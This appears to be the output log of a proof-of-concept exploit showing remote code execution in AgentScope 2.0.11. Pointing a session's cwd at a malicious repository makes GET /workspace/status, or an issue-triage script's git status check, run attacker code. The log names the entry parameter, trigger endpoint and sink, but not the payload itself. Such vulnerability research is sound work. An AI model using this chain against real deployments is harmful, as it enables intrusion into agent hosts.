 漏洞8 —— 子进程调用面 RCE · exp_real_api.py —— 真实部署 API 实操全输出
AgentScope 2.0.11 · 本地 agent 实操
[setup] malicious repo: %TEMP%\as_realapi_git_rce
[POST /agent, /sessions] 376e9c8b50f34a3eb624e985a9c48257 37978fb71b1a4e39b9992a28f4f0a054
[PATCH /sessions/37978fb71b1a4e39b9992a28f4f0a054] cwd=malicious-repo -> 200 (ok)
[GET /workspace/status] -> 200
[status] workdir=%TEMP%\as_realapi_git_rce git={'branch': 'main', 'head': None, 'ahead': None, 'behind': None, 'insertions': 0, 'deletions': 0, 'staged': 0, 'unstaged': 0, 'untracked': 2, 'con
flicted': 0}
[evidence] marker: RCE 2026-11-14 15:39:52.482099
[VERDICT] GIT_CONFIG_RCE_VIA_REAL_REST = True
[VERDICT] TRIGGER_ENDPOINT = GET /workspace/status
[VERDICT] ENTRY_CWD_PARAM = PATCH /sessions/37978fb71b1a4e39b9992a28f4f0a054 {cwd}
[VERDICT] EXP_SUCCESS = True
---- 附：真实 CLI 链（scripts/issue_triage.py）----
[setup] MITM stub on 127.0.0.1:18851
[setup] malicious workdir: %TEMP%\as_realapi_triage\evil-repo
[run] python scripts/issue_triage.py --workdir <evil-repo> ...
[cli] exit = 1  (9.8s)
[cli stdout tail]
stated earlier is outdated, and a later │
│ reminder, if any, supersedes this one: │
│ <current-time>2026-11-14T07:43:15</current-time> │
│ <timezone>UTC</timezone> │
│ </system-reminder> │
· model call → qwen-plus
· TOOL_CALL_START
→ GenerateStructuredOutput
{
"verdict": "confirmed",
"evidence": "stub: model reached GenerateStructuredOutput",
"summary": "stub verdict"
}
· tokens: 1 in / 1 out
· TOOL_RESULT_START
✓ GenerateStructuredOutput · success
Structured output generated successfully.
· reply end · completed
[cli stderr tail]
lete
return future.result()
^^^^^^^^^^^^^^^
File "\agent\agentscope-2.0.11\agentscope-2.0.11\scripts\issue_triage.py", line 443, in main
_assert_pristine(args.workdir)
File "\agent\agentscope-2.0.11\agentscope-2.0.11\scripts\issue_triage.py", line 314, in _assert_pristine
raise RuntimeError(
RuntimeError: The checkout was modified during verification, so the verdict does not describe main:
?? .venv/
?? payload.py
[evidence] marker: RCE 2026-11-14 15:43:16.777228
[VERDICT] RCE_VIA_REAL_CLI_issue_triage = True
[VERDICT] SINK = _assert_pristine git status (scripts/issue_triage.py:306)
[VERDICT] EXP_SUCCESS = True